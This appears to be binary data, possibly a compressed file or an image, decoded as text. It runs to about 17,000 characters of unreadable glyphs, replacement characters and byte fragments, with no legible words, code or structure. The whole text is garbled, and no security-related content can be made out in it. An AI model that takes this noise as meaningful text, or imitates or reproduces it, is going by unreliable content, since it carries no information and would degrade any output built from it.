 ġXۘ�@�@�+�l���H�(F��q�r'A��* �t���(�o���i�ȣ�L���KG'�	v!�aAP������)��w��a!	��nP��J�Ռb8��+�!t�b|߭�&��F���y��?׳���~Q[�yi�A�Ȁn�4sG��7wlN�h�� ��x�ʈ���dѻ/�������0�E�Njh�H����Tw1w�Ur��ʐ@���.����/u�i��(�.�r 
ª�ȡ�PK���kN����X�ih�D�7L�V�k�H��5,R�nM9��c�jB	wdZ���IX��
��*toG���XN��:HJ�#t+͂� J��P*������,��H���Q���$�:�,j�FX�ς���x��u��L����w��膾�9��Ⱘ�d*����*U�ڂ�^��bZ���ď��X���p
w�x�� ���h�B�t����� ��w�	�1�a��9�������ǘ �Ҟ�i���ty���q�X�� i�!�-�v��$�\���+M�j�襹װ�T(鄶��L�7�@L��O������0�����#�錭�ؗ�t����<k�>�����X�����Ȇj�� �L���4H�Ly�����H�A�:�� �� ��s�ρ/��z�>��i�ˊ�x��-�<͓��j��|�ᇵP���>tG�7�Xz���j��{>��T	JR�(4�D�v�w����p�Jh��h�P�	���	!q���8L��|J��u�	O�RZ������Ę8I�,f�b�����
�?d�B�vܸǀ{���Xd�X��^ہ��YM����>XK���P�t�N�x��4$VHpk�����:�cW�ȩ���|�����po���}�+����h�+��M@�E���w`	��/	�����^��y���O�`΋D?��@$��i�d݆(i(��p����\�� yzÈm����w�x"�mH�׈��>�	��Px
��)�G�h������8��*QIr^ �l�}KIg�O3�tK��������Ņ���������	�H�	���>��䈻�K�P΋<����n�QcL��[�I���u�		���wJW�H��TبG��"~�
��g�������+���V��X�
Q���l��h��z��T��\j�P ���Y��8%�NW���������uZ�����NKL��C�L������\w��H��^:ol9�И��8����I�P���nh�߼*�����P����� i�z�Bsi���<��	�t���`K�	� ��	����X�~H(&�J��=�K��
�1a��H	�T��L��h�L�X؁(]�-����2�����c�����˨��.�r��	줏���D�����T�"��鈐8�1x*`x��<(��v�/�	�7u	|�����H��ʸ��C�����$�Ǌ�V��
ɖ�
�P�6�|#�wH��P�ʓH����@	��i����$ɩ�������ۂ^�i�&p��r
���%�̈�/�}����N���x�������H���H�ޙ昨������l&�1a��
��
�Jqыɜ��	�j3U�H�����}-�Ө��l�	拘���X��(���K�i5	�����J���4����ő��JJ.�ȼ)���Y�@���^�XɄÐ��l��:ƭ��r=������
�1���$�w/�ky� }]t���㦜���Ω�v�c��`�	 ��w�RȠy�Y���~Z��8.�����x1�f�6�i�A�ȥ�H�Յ�P��n��	�sr�����v+���ɜ��L��Տٺf�pJ���X���1��
��X�\��N`ȏ����)ݴ�ʆҽ����Ѝ�j����-&u�
 ��w �������� �x� ��Ȕ��ˌ���8����H�������֓���������Xx�fhk�wL��l%�Bv�Z��u�5	���q&ҏ��@��8I�T�X�i������(8 Ȍ�^Y��	�z��� K&���Zh�H��	c�詘����'��̛�.��G�����
��8	Z\���߆PJ���J�+��P���8�bm��(��>�Ԙ�I����iԸ�i�������J�F�\ ����PhU��r�� �����=p�<~�^�������R�PȆ�2���D���E�눃��ɩw��s3�v��fg���ǉ��J������^8�;~ۭP��h�������ט�i��>�&8�¸���w��j8��8�Tɤ�l���3;���Ʃ�/߂�)�(��K����8��)��)�h�����=�y׀�����★(�]8��Ȏ�[��J�j����`�˃���8��M���ox����_��ȉ���X��h�Ph�5X�U���T������]��0�qx��/��薿+� ��X	.���0��.�FݓFw�1h��������߈�肤h��릖�d��G[��(�#���8�1��H�i��؅؅]8��:��h��\�jy��x�P�D���\ ��wX쌉����`�Um����H8��\��h�^H��H�v��������؍��茘x����#H��|�x;�b;�X�(,ƹ����?y����8�����̹�.i�����&h�j���H�^��wH����F��K����(�xy��[�z@bۀAH�퟊�� ,�p~� ��w�����i(�i��8��ْ�9�D�l8�L��Zͯˣ18�¡��>��wh�a�N�x˒}@	���}��3��q��D������ ޫ��w��ɸ�8��F �>8��zi`������h�K=�X��h����#�c��z���-������F��ص��w(հ�ܨ�^���h�h�����z���&z�%��8w8��#��Ȉ�A����l��3+�qp�反vH����3(�����w9�n�vȉW�����S �����8�+n�h��x����l��h�3:�w���q���7h�u��8���a_����]�H�闹�Y ���؎����X�'}���c��=(��/ �ȶ��	AΈ����x�>�b磘��(�XZ�"��:�D8��/��8�W��2���Ԇ��K�^��
�;��oH����M���B�wȉȘ%A�"�*��(����HȆ���w����2�߁��r*7���wwh�4���z�Kz�������e\�w��H������#��(���<8�¸��ȉ&8���A��鸏����!����ޅȣ�h�w�����;����竐�*����4	��H�/���H�ï��� wh�2�#(�#k��\��]-SX�N��ɨ������ϋ8���h΋ɯ~̘��y�@���::�ȃ$����^ȉ�}���T���db��z���� ꜒1�����w��E��4��J���wɈZ*�L~��3��+�����Gȉ(��X���.8��x�Im������lk&.���8�а���'c;��h�*����/��%H��c�X<�"���3���,w��8�����؂xY��H�ų�w(�h�1�����lό)=�J��:��Ƣ�����H�%��wH���8��8��;�-�?�������1�3<w��u��<xq��s�J�3(w�1�\�Ekͦ{�N���I��H�*(����0y� ��ʑ��X;�I;�wi��肳*�[[�v��cȊ���#0߯=<���M�t��TH���>j���!����]���<��""��r�78��h���x�u8�c؂��^�7 s��H�����Ȇ�8�У���l�4�(��+�Hhh��͘�XK�ړĜSx5������w�����(ѣH��Q�H���7���Tx��3���-n�d������yힳ�L��{��Yԡ��ӱ�;��,�"�8���\.�<���$��̂���@#w� %�TȎ���by������Ȉ>�����ɒRm�"�§|K�XƂ2�׽2w�I�j�6W3�ȏ���<���H��ȉ��X쒨�y����18��ӂ�)�l��|ӯ�Q�����6$<�M�B�DԴ�w(��8���Ms����d4����^�J���d��H�.8��؎D/��D���x��Z�B)2q��֘�G���(ߜ� .����e��\Ʃ]�#T�tBUh�iA;c����ȏ����X��ȊrԂ�h�bw0�l��x�Ȉ4���0wX����=h�Q^��H�z���E쓊$��noE��F�d�w��Z &SF�Y�g�uH��σ��
�5��H�x���D�J0� �w(�T<��L�r^�����ix���}R��?�`/!WDYjT��)��{���y�?��$x��X��3���h��[(��uQ�92��H�T�5�P��儌����%��GA�ex\!|E����˘�<������c��wH��Ȋe؉$h�㈉�HwȊ�b��X^2c،��x�x���vN�=x�؃u�	u�������n��BYV��EI�I��������x�$���K��8��Ȋ�8�F�ΈVw؂�x��đ��D؂.���(�Ș���X�Ȉ 8���s���ٍ]!B/t��M��t�y�H����i΄�Vy؉�(2�6"E����ݴi�9[,�-Ȇ�Ȇl�㘈&8��8� X�08����p���P�(�t��!�L$O�wX�'��+�U$ȃ�Ɖ���鈉:*�����w8�^H���X���[�n�F�P8��M�a��縍r��k��")���]���]�sP![�8=)o�I�����*4l��i�}��H��2����C��<�J�θ�Ȇ
ӑ!�a���@��w��+{m܉��Չd8�-b������Z�ex��xQ�H���
ڨ������ �X�=(�x6�v�0� b�Px�#^@Ө��H����ໜ���b��2{�?���,����(�ex��8��Xoch�H�"�i#.��8��J��H�慕w�7��q��h�%*��j�8�p�3�����w�����XK���"������u�y�Q��-8��(�ufw����F�x�,U�����H�U�����ʦ38��8�j���؁�X�7��)��;���I�{(�w.��h�ɏ�Q8V�y�5]s�����X�$�
�Ȋ阎�S��8���9ȉ�Ǌ�͎%Z�! �8��jȵ�	0�{��k����{���t*��-�Q}�J��h�"�l�Y��h�l�c��V�8[��0w��I���x.0���؛,��߯d�݈�����2s�y�q���1�r��w��%vũ�n-�c��J�U� wR%���؍���&ѻoW���v�i'׷�yv�	��B���R<�+m��D`���,�P!l�-�p�u�Aל��-��J"]�w��x'�#���x	P&�L��~�(\7�����;���wr��@�I�W�P`n�T���4t���
���R1��^���x��NLH[#�#v��^��C8JH���r!@��w���KL���
wQj�Jl�<���K��w0�p�e� �J$j]��1��������av*V5�S�wYb�*��^z*d�G2��ҋ*0n�
��J�K�~��*����Ҁ�+9�Ȉ��h(&˥��+��@-��d�����'X$r�N#�p���JL��P�O&�Zڐ�
� ,��0�@P���hS#��������k� �����JF	�v�(9�T�Ĕ�fxϞ�jp폼�	���IH���z|{�pp���9��Ryw9���c���p��vٺ��@��j�Y���c���c� ��k����k��@�2��끺�h��"po����I���^��P����=g�+�X�*��;.��p/�������I,�`���	�9��
��*�D؋�п��NЕ�8l���H ���ˋk� �9�Ҏ���������M�0�.m�� I��K�̌�\��	����K��`���\�I� ������)�Ȉa���@�Q��y{Ḹx�:�w ��8n�����$�Y���2yY���eִ 邎�៰o���	��� q���[ꁓ^L��i�����G�p�G�z�� 2�x����Q��,�����@��r�-���I���7��S� �Ai^�E�{������q�>yk����+�֨���v⢠<�A��� m&v�MX��-���Q���v��
�J�M��t0l�� i���x�%��	�=��j��ͥ�i���X�r ���H����4����w��,�PC��4����M��pυ >��͌������������PJ��Ȉwy*�wPN�h���w��֮��L���L��y��t����Ȉ�Y��\h��HΧt9�Y�G����Ѐ)���n�Wo��6��B��ҍ��觪�,����|�M�f)� ��X�M `�2p��!���Z�������8��z���XN����%�Wq`��ې,��
�DL��P#�Sp��a�xD&��	X���p	�.!ͭ; ��pH���H��I��w����CV~ j��6�`J�@
�:t+�;�I�S�����pO��(�\H��h�Ӱ�tK�xtO��X ���	��,���E�p(�� I��|������a��^(�epϴ�y�����CӨ�������V��(�� 蘄���"�X��&˻wY� �؟<���b��Қ�����聻⼌�}���
5(L�gX��
��4M��)�D�	��p)��X!:�\,��d��s�\������I���3ª�"� ��H��0	w���������$����遚�	떱�����	��aύ0H� ���]P�౏����h�	�L����Y�<��z��x�� B�\���pˎ����2
�,,��������
�:���-�ġ�g\�z@��*�;�MA�Y� ���L��*���и�^��	uY��'�(ꏫКS{��jX�������>������p�Ө��h�"��Ōw����P��Y�����不���M��$��X�)2u���,��l�vw�ɅB��5�Q��j8,�Ɇ��H���
�n���AόhC�����������Ӑ�x�L.���N��Ñ����vy����Xu�vɆV=I���L��+�%Gƙ�I��؋J��F�<	D��6�F��k��e�$����]`Ώ�X.!H^V
�<):�`ʟ��a����5 |�ހğt��t�BץNQ��N�
}J��B�f'Y�c��땦�|@z�"�wˎ��{�.��J�2�����\��_Z
�: v�=�G�5΁w0I��B���J@$|���h�Iԧ���D�)F*6�
��t��(����:�[h=a~ߦ��D9��W��Qίϛ2�w�
tb7�0h �j�S?��	!ǩd�K;�cC!==8�"�n� �%Sے���@���<��=���f��$H��	(���}�^;�ϳf��	�郆7�'�~$Q�P��)�Bكi�LRu������2��	L�
�=�Bb�5?r�,�[�LE����J��@���L���͋TP� ����͎v��<@H}o��*�G��M�}�Q��^H��U �
�ʚ�N><m?�F�6I
�I	���]�����]@I��[��r�����F������
����\X��p���>�	�`/sr1 x	��
�8	�h��(����@������� 哵6�#�y ��4J&	:2!� �yHb�=�A�1x���h���	�x	� 	��
�����q����w�������숈�w�w���XW���w����J	��tۘ����ԙpz��I�Ā1�����F�y/���p�iB���^���X\�
=��q�XFKً[�tH|��wj���!޶ ��θM���^8�����w�T�o��c�1�xG-ۘ��: W����r�\��Ƌ�hO���v�j<e�����{�J��h�M1`�e7����`��_��su��~7ۑ���PX)���V�	��l��r�TȽ��,����"Mߠ%/ZW��wq����w9���Kȫ�/u�Q>�U����z�N��Ǩ�N��t��l���t+�Y�yN��K����O�ku�W)���ۀ�^�yH�wĸX��Ip�ߋ5铩�EN����˓wl��=�A��t�)���	���h�������w���0R kL9N��}�Ȭ���ҙ��yG��p�J��Q�X�Ⱥ���!����	�������X��⸄m�ʔ�x��A�F�mH�w�)Ȏw����n�� w;����!���ج����ď�h{-ȧ�� �����k4������k˨�l����ɋ��o�?u�����<�� ���H��>|�I�&�i��� �a,��qJ�W�9�(h@��4	��X��k�R���̙�ٟ�[N#��yG�Ӥ�&�
���|X�����Ndc��!�3-���B���Ղ]���1X�rG��D��?��	�׏,�|�� $z4r��K�d���$�g��A�|��׾�TL0e9���L��w�����³�t[o�d�z���$�4��I��8�����%ѮSպwH�e�� hG�����ˤXVh��3���ʌ���}��l8	�9�vlO#$4�Y���������a� >g�[' � s�6p�\�Ȉ��,O���؝�t����,)W�	�����vV���HF:4�%�jpN�h��h�p8@�Ό�����ҚH|���,�xO�v����vsAV�
�Ĥ�I�]�r7�T����h*� �ޥ�^w�o���h��
hH@�������P���������ɀn���y����T�����t�x��K�˺K���4� C�C��h����N�lx9���:�İ��F�*��o���N��@���yw0,pȘ�+�̊4xȦi	�	��@��9�PH����Yzn9@���&̿J���t���ʺ�A�x��7��������������Ej���j[��zL�é¢����C�����1@u�����i�k�5<���Jw���K�xJL���۞�D�O�	�����B��7�xi�IpT��j��P��ɺcz��+�F�& 	��H���H�^�X؊��ʚhM*�ND�u�Z4,���\�vK�g�\������+���#�.�P���l���*����{Q	�uJ��`��2Y��䫢�S� vY�����@#�oߒ��!��������mЊ�J�@)/��������`\�˂����H��|��݂l���$�(4���M����K��I�M�߄wg'��J��jڑ�l�`��݋�ɨ���np0�-Ĕ�x	��Z	������Ҟ�*%��������>w�K�w�ʜB�!��LLH�;8Lʤ�9�� ��C�4l����ȃ���2Y��h�5�cC�X�ʘ
���̿T�����E���yߥ~]&:u�T��
�#u9Q��Y'���9�`@L)�� +,C�h���(Ҍxd��=ǋ�+��:58��y��P���)����#d/�ʍ	ج0�aZ7�ɏ�
w��T�l`�Z�E	�S�wi:�MI�ఌ��Y �\�`������*D;}ύ,��	(��d �f���䋘���Y���x�J�Ԭϟux��ty�T8�䨔e��z�����U���>�do����u��U�y�����9ȸ��tk���T���L�씗O�.��o�ޛ�K���c�T�_2n���l�P(��8����|��ꓐ�B���Қ��@l��x�7�
��q��2U'�	���ɋ�,�dʃÈ�1y���w��X������@ɓ��硄I��P����8� ���Byi��b��큺y���5�ʪve��H��p��yI6|H�;�A{̮�i�TxJ5���0)�4�f�X��+��J�P���j荊a3�BS�h�<8�M��¬I���ȓJ���k��҈��舢1m��Ϧ4��L��� ������H����y!ʹ|�?卆�t��p��d��L�s���H@���gJ��8M�@���x���w����iF�S
w�шfk%kpƩ��Txu�d.�:�r+?,����
��˃�{���j�%�X����4�ҸH�툌ڨ����x�&��W��<8���m������ӄϋ�|��{�p��y����k���؎�莠k�GX�6؉�H�fX�f����˨����X�ܽ��X	�8�(�@�����N�ύ�����	�/ٙ����8������H�r����T���@��m��؂�ȃ˸�%ꨔ@�܍
sږ(N�������ww��0]�)�#x�h���	H���.�����∌vh��H��h�#8��8�"�1H�����Ȏ�X�͎˸�ܭ�#��R�����ּ�wH @�~�>	�;ْk��vh��8��.�cH�&x�U�#� ��h�1��>H��8b(��H옴��˸�:�"�j���`��m�̫�~)��:��x�����*��H���Ҿ�����8�#���h0�38�]�a(���(Nؖ�L�Nh����<�����?m�-�o����uw*��X��ȃ3x��y
���Ҟ`�j ��0�茒���!�j���X�kX�[k�ѱ
�8�-p���9{� Чp�w��݈�$���8�&����̱�����o�0��x������}؅�8��x�A��TK������*^����l Z|��v8��9�饇��Ȍ�!�≆x8�%�ɾ^X�8��X���#8��	樆y��<x��q�J\�w�w8��n�e/ ����}�8����>͉;y��Ϙ"�p��@w��<� ������莄|��(�?1�'\�mn�1���h�wx�U��
��N����(���vX�DH��	�G��W�������(��L�g\��8�=H��hվ8�f�yqٗ�橻w��7Hɇ���Z�'�
o������«�h�)݁xH�l(����yJ�cx�WȎ�A�b��(޾�-e��O;���NH�򿸔|����=�� ��ȗ��wXϘ��h��8�Ȏ�=8�dL������xfq��h��0��Vw ��X��I�TY���((�h��b���a}!%H,�}�U�����b�z:Ϝȉ$��Ē��@����#�wx���-�jw�q���H��!�K�(��ύ����+�����L  �i.�����(�78��聉p���~�c8�������(��� �Hr���$��$ӱ��ډ\��8�܍��[���"/�����.���,����X����,����؃�x�胅�':l#��*w8^ψ�(CN�ɸ��h�Z�����wI���h���!�����SBܸ������H��R��-��8�σ �X9��Ơ� �b���4�"]�ڌɊ���(�x��H��o�d��h dȉ{/8���Y����>�Gh��<h�cH��09��#��q2l#I��w8�T���͊��y�[��OȘxm���\��s�7h�w�<wh?�X�������^ȉ�x��S9昧D� ;*�$��Ȉ��؇�>�{1��/�i߽���Lӡ���H8/��H����y;��w���30�=�1���y�4т�L^m�m�����ټË^�D��>5h���"�-,�_�����N��H�㸌="0�8�.؂����U������q�}��p�r3͌I�Dp�i�8����5�B�ㅀh�¸�w8���"�腆$	�z�18��8�lXT}�������������4�X��Ë�Ӝ(��ɣ��5/C��h��XH`BN�H�$(�e�=�I�:��n���IŔ*�r�������C��Bw�Ɋ���h���өx���ӎy�j?),�,�?ߘ�DB��h�-HN�h/h�Έ��H��� ���S�!��l��P��0�	Q����H����1ɸ�vhؐ��:�A��Aύ�Ȑ��wX�*x��ɏǸ6�X������-؎㊉�H����H��(󘑑iL;n��X��8��N�!�J��hh�\���hD>��`��9�!̍��x���/�0��ю=Ɋ<��I?��pт(�����Vm����������w#��(!�c'X.!Gӊ�x�R~�o���ȏ��($���(Yx�`���腇�#�Î8�1��NقA	�ލ��҃�_� x�!���؀�,��ł�%،5[��ʶ��i*}
�������L��X����(����؂HXP������#�끝4���
��h�NH�A���x�A�s���,�\щ,ֶ�׋ً����	����h����Yv�"-ؓ3���@����OW�����#�Ɇ��ɉ��>XȄi�wh��)�I���_��C�����>U�i�+Z��9�%(\y8��x�H�<��@匬ؓ��0�Ȏ����B��&�W؛Ȉ�W��׈� �#��x���x�(>V�8�F>b�_7��x��ㅬ�P���؎�ؓ�8�#ă���Ԏ����(]eQ���Ay�P�i=(�0x�2�����7��B1�7���}���ߣX؅�{���s.�9�cx�=�T�8�阎3X�3(���-�	�V9U��聉h��v��Z�Y���7w؁�(�u��[ˍF��6߄��H�0��eU�[�dW�H��XH 5�΃�zɛ3��8��(��-��^0�`HK�.(�9�����8�7��p���;����8x��Sd}�z�dH�(��r��!�wȃ�����1��P8&]�8���F�x��Ь�*�ӈ��H�k���hX�@<���Җe�ND���8C�g�e��n�YOd�b$聉Vn���Ʉ���oȘl>�U������h:,ꓡ��Ё��P���wM��y����XV�\��VK�8��S��e�Y�z5�^H����'VeDX��J�;(
��'�.�*�:���*bj��u������ᘏ�;�{^�d����L�(�����肜����7�#Éux��֎w�<R2ည�����O�&	c�1��n���ʎ҈�����D�؍��ԩHֲ2rˍ״I��ĉ�H�y��u���E�X��Ɗ,�#�g�h�yz�L>�Z�㯻�����'�֘�)�m��J�J�����>w���
�&��Qdx��h��8�yX���O�=C���騘�T��X��Ň��^��K!���<�]�]7��Lm���:tq���ة w�i����(tӑ��$�u�r�
��u�dqKH�3�����=/�̚����w�+�ꆃ��v��MxW�����Y����q��j�6��vi�\mWAw�,l�C�3�w2l�9U��w�9�D�I��%����l�wR��)c�k��K!	�����؀�2'�?H�?��w9��x��`�V�v嬖��lv;�z�޹Sq�|'Ji������T7���w���;t� q���-8�뎆̰���9C=�_D�ʔ�����i-�2V*���ʁ��+Lj9�	nr9��P�O���
+^���D@8��N�'�`�@й� ���+��L1���k6�PB�PH����x�ʛ�HX��PzC�w)�*�PY,��"���R�Dޘ��!,�sO4��b���ț�����Ш���>pw���h���;�� @���씋��ꏊ�ȆHTz�m�8�h&�P	�� j���J�bD�pomra/
�����p���pn��P�H�6p��|;�$�L�JZ��f���*��P \�pj���xo���O���`/J�魁YL��4��@䆅Li��������xh��L��C6y�ҠpO����6�\����$���n��X�MҚ����J���N��`���c@Lvy	��+�x�
{��wǛ�vyk��w�(�æ���� ����K�\����
��Z���2�L��hϧ��\�Vb �+w9��޸9.�	@��!� � �4h2	���h��@�KO�T����-�������8�m��©�������!��t	��~�Ⱂj}/�K����w��ҩ"gޙ�{�T�p�4���Jڎ+�b.�ʀqS��!�t�k�t��٢I�(�������V��������(O�H��������<w���i����8�{	F�#�̘��C4G��8	^�i��0�2x	��I��	�40K�Xx��8(�������tD�����x���E��K[�.�
P聓P�x�ς�0�ǘ�I�ù>��$����������rX��txO���;˰��DY	؋����$țx����*\l���W�ڈX�	�JX�j	�f	�� +m�؃�`J����韈��j� ���鋓<�B�G�͢v+�e�G��8��hC�K4��w�+�L���|,1bહ��Hڑ�Y/��X��x��TƗw@���i
�������b�Ĺꡱ�݆���  �y�����tK�����<���)����.�X	�d ���y���K;��+zFs�*�x��遷LI�&h̕���\*��aJ��
��Mc�^∝8�d茊~ظ�Ȭ�B�@��~�.���ٳ8�#����Ҋ�8
b:9[��Y��6;� ̅�A
.&���I���PK�^����F��L�w�c�ː��X��i��J�N���
���(^��+�Љ�*��\h��8����Èj������ӗ�@^8�$��M� ���d�jY��\(��[���J�d�8��-DH�ʄлYL���
,�D�|ɝ��Ka�4��sV_��	�d*�G:k�w�K�����p��H���~��,���[��Zb��>b}Ɉ"H�$��pa��� ���w�O�O �@ț5�B<4d���9N�@y���9꣼�A�|*��w�ɱ|\V�*�8_��0m%���y��҉�𾬽���4���̈́Ȏʆ��n�h����v�|�d�ƾx��Y�=)��a��T� ����E-J�3 qDi�P����	@e�oH���X	����>�#X��5ꞓ���	Ȼ���	��GD�݂$E2�[�������zٵ�bs�#Ei��0Ν�S�ϟ�����QY�f=+�%+ڌh��8	��L�~�q�Y�'[���\����Y,����w������|0�\x��Λ$�H�X��|k��y��@����\p��r �ƸL�e\�I�� �Ꞙ��O��ޜo2Ȁ�4�`
O��ƫw�l�u�^����(Ԕ1��wi��,ƃ������o��I����{����(h����@h�E�>�@��Q5@��4�r���U��P�����@�ơ����j�>�=Ӊ�"��쳨� +��*������ R8� J��i#�%*�ZJ�H��i�b�ʥ���t_nڱs0KTYj�-��(��0��)��Z�������G@"k	��(5&@	��[��d�ny^2E8�� +��E���V�	��Sɝۘ�%�
��	��X֐���	�غ�C; �$�x�˩���P�����)簽ڠ�����q����w�������숈�w�퀜P�����J7�+���*����Xp���t�{�Kǁ�oj���"B��o���� 
�w�a{	�wtp!*# ���p�9�ȅ��̴$i※�D�lZC7�;hE}�TK;wZt�~�\7��v��{���րpP���ɴ	�8����g�쐗�Ă�k��#�l���bW2����<|�;DX"�#c��<����pi ��Ϣ�:iB����@�É�@����~<���Ǌv��d�� �4��P�~Ib���w�L�<��
�������"y!���$ҍ�����Ԩ7��@�p����Y����pLy��(�j���~�c�y��W����� ��Wqyǝ�ΗL�H��$ˆ���Y�� ��7��4H�̞� u���D՟���t���c8����H��(�V��A�u����9/RÑp;��U`P=lJ�3�+���JiTt눛�>K�ɜz�
��>�x���3��n��t)R��J����(�ʴ���w��ϛv|wꋃ�YN��0YN�>�K�4��4�h�S謉��yؘp�n��ڃ�  ����t�D�+R�^ w�b˅�b�̔	���8�c%�0�F�>�˓�xJ���X���䁌�y�<p��+�� �A�����t�I�����&����Jˢ�޸�9SO����%�<��j|(M�� {C�wvJ��U��A���3�*�o�����H� �K�$Jo�x�@0 �#ejç�l8g��ɇ曏�k�J���P�8��wC�� �aA�K�6 �(�s��cv�z�l0{��t�O�W���w|�ƒv�~����	�qƸ	�i���U<����U�C�SxJ$Du�$�Z��F��w�1��b"�X��#-^������lu�>,�C5j��k�ͥ�����|���H���}6,g �ʄ�״��w�����������"��]8b�� ɗ���H�iQ�<(�0!F��7Ny��$ɂȸH�;���H���O��x�ȥ���ʔ�Vx7v����d)�w~l>]�h���Y-
���l���������g�i9Ɇ<�
\��p��q�X��l�;z��hxʿ�7����]�q��׸h^ژH����>�z�Z���w�
��~Ƞ���`
�Ly�� ��`ׇ��2ˌ��p�̋��7�k�L �(�
������-���w�h^�.����i���������]�( �@�U`�%@莘(>�N�Oi�����U�-��ݦɔ�P*�}<�����Χ]�ǘ�؅�T,�>�w*%�F؇�.�����:�K�d�&�����^�@aN���#DI�����+�d�R�y�� d�Q�y2��ǽ��Á�\F%n��j��I�����rԐ������I?�|��D�`�<H�L��9����	L�n����
�Q@ќ�M;����ʥ�ʎ��y��e	�蘰`x�&��m���\��X�;�����Vc�0�G%�Z����6�������c���K;L���(K��;�P�#k�'���w��r��V�(�$���$D�J&b�K0{��`��a�fJ-�-o�z-�;$n�˃��:U�t�����JkR�d�+wd�����A�� �ܩ��#��T��<2�L������>�AV�$"�H��k��T�̇i���ˁ��<�&x�N8
�8ȣ������}≅�����9��>	�<���b3���s����X8�n�-��VS����	 �m�y��3	`���x���ʈm��v)�� Ɓ�(l�M���B�3�I�ј��Iw6j�ͰXX�$f��(���#�A��1>�,�(��������vi�p-3w0x#��L����oE�Q��T�K�V��(��D�J�JH��lȔJK8(��ā������n11�Qт}����wP����_�rQJb���8�}�db�DV�(��-�K�b�W�+�T�L��U�L����NSVNA��=������̖�U|�֘�`	�����2ՔL��x�y�� �D ��VTb�C������� |��wp�L��`�V�~���z:��ئw����x\���H���g��i�ʼ*)� ���Q
�J鄉ď����ٽ�R-�'�-��wI��?��|�,BB"�Ȩ�I��*���˦������D؊'���|�aHͶLIb$H��_�(<6���C�QJ�㢲C�vY���9Qw(�կ�$�c�	�@X�~胭����հȅTP����̫]�X �h� ϰ��K�1+�r��d�O�Q�e��|��wHY���酝���(�CH�����Y�ꄗ��0��>Hw��/�Ä��Z:��Xõ8���Q�����N�竦�h����(��r��X�3��G(����#,��MϨȈ�Ȅ�8�:�~���X�w���o�p�AȄG]�EK���r>����h�i��y�;I���,���H�>X�v���;�p���x��8��X⾫︈���XO�x�-��O����~ԇ���,�T8��~���k_�ӈ��X��|����h�w(;X����x�Lh�s��1��iH��ӱ����k��L(�E��.��� �s>��O����y��8��(����(�ik��؉l(��[�5P��L8�"�s��w}�:��\���<�k��&@��p� ���X��<�W锽��^��Ȇ���h����H�s:�vy�#h�wx��h�A��x�(H�7��\ �{�Ĉ�Xx��8�.����������9�@� 	`�"O��xԜ�gp��8�������h�#(�#(	M�w[�<wo�iX�(���N�Y��k��ĸ�Lx�S/��;��x��q�o8�"Ɍ-=����-�������̡x�����؃�ˎ��1�����⁊m��#����ލ�X��K{�khƕH������!��ی�B.�w:���������h�	������=؃�z�#���I�Th���#x���Xo�p���^�T����?1w��w���ؠ+z�,��]��)��؂�h����H������t�"��n��!�T(���w�6{���X�?���<�r�����ۧ��j���ȃc��������Zq�P���Ȁ�1�I��UX������%<����u��k��a�(�1��Έ�Hh��8��2�h�F�*้������ �آ�X�G(��h�.�=��WH��Ꮅ�Wa��oF@������ݯ���9��(���A񘘎Ψ��Ȋ���Ǒ������� ���Q��H����肤hڡ���Ȇ�(�~��w��1�8��k�18�bwHx����= �˱�Ԃ����؎��.*�*n	���"�r��ˏ�������2١���؂�x�Px�V��!��ؼ�K�8��H�jL��n�霕J����X��x
YR�J�wx�{�J�/bբ���(��-���-��f�,$,�sys��~r�㬿H�_I�)$�����x�ۈ����$����W���X%np��H��x�ۈ�Ø�>���x��胱�#�x���,�(��?��'���=�N�Nb�w]�����y�*��%��#=h��W� ;�����o��ȏ���G=�RJ�&8�G8�d��g���(�m,��8�+a:��)���ˊ�;\���+��!��ȊH8�.x��H��X?���oɍ�<<	�;�D(G=�	�����鈌f����3�S������h�y����i>����?r.���%&�f�PȎr�����N{���s�������cX�ц����0�^�s/<��[�#h�^C�O:�SȈ���H��w�������<�ٹ�����8~���y�}��X32� �H�cx����GX��x�hNEC=f���C�Ӹ^#�k�i� $�A��8���Ӹ�=��(�5�JP���3�W
'��7~��wh�wx��8���X�vH�c8�o템�H�2���4���� r�1��>���K��?݀k�����h�����y��&���9Ɂ�H��|s����ϸ��H�n��e؉�(���$�H��s<�0B��l:	M�S��
�w���<,�H(��8��h����d�h��h�y�/x�;�*ۥNh���T�v8�%�X�8�Bs�f���Z�∋�H����Dʥ�Mk�鬼;�h�㸍���b�E�8����&.���;��7}�����[N�n9��h����c8�3X���s/�[�>h�Ȃ:�'wh:�}�K��������A��L��(�ԋ��Y(y�$��<;���B
3�LlK�$�"���sK�X���#0�HV<Ǜ�iY�x[#6wR�S��Y*@>��ฆ���肃�^H6�hM�ڣ�i�ੁ4��i����ex�^���vX��x���؂�(��3�gB=���,s�����ȼ���	����o���Ŋ�8�È-i8A�h��h����Z��w�9Y��x��WD�dz����X�$茬xBGt�륎-h����^��f(�H���&��� H��舾����>n�N(� �-���x��(������h���$y��Q���*��S��hA%x��wx����ȃ�҂-؎��H�򔎭�G�N:5�K�AG�S�(S���B�6Վ׈�-8�Lh��h�������(���w(��;�U���8�[�Q�X�8D��H]�x�<8���nՂ��v��lV0��z��:��3��U�D���h5$����h��(�Ǩ�A��/華���D쇹���ߘ �H<�ұ�腬�H��8��ѠV�r!>��f��WȀ�L�è�&ػ�X���U�Y���(��N���.�8A�w��먘��Cu�l����wȞੋ)��X]�u�텉�"�d�^fUOH�s;�H�wȆ�h��F��H�su�wH��]5�h��x�=���蘍�����������8� j�YF��ى^�<xQu�x��>���H؎HH�^8��<R�A,����:f�=h�i�� J�7�h���-�툌�؋@�x����Y���,���u�\Ə�j�󈉪E�v�ؿ�f��F؎.R�8����ȣ���ג�=����c�;�w��_��N��4�؊iX�希�X������/��hl�hAw܉#�j�h������.wx�Ө�3A��؎��h�Gz`��+?����P؃�Ȅ ���YoĨ�Lr�Ɉ�M�~�Hhx���X�Wx���^h�dH���aĉ�<H�	�昈�>��ņ��r؃�ꑦ7�����X�0���؃������(�y4��聪蘊���VT���Υ�eH��'"��]H����nH�`���htFG���Z��:h�wȃ�B�-wȆ'c�����l��X�+�e�����X��8�(��4H��Ȁc8�l����]8����2Ȓ\#�!�rt=s�V����L�/�����l��A���������@%Z@�?��L �[��%�=hx��o@�:̐��
���ar_g�ޣ���b�:
